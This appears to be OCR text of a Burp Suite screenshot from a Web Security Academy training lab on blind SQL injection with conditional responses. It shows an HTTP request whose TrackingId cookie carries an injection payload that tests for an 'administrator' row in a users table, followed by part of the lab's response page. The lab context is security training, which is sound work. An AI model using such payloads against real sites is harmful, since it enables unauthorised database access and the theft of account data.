 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a37004e04c7b0de8484519700e2004d.web-security-academy.net
3 Cookie: TrackingId=ZuzUAS94o7kNYxdV' AND (SELECT 'a' FROM users WHERE
username='administrator')='a'--; session=nxZGLT8T4GkkEOOybI9hG3D2MuVieIDg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab home Back to lab description
LAB Not so
Home | Welcome back! | M
WE LIKE TO
SHOP
Accessories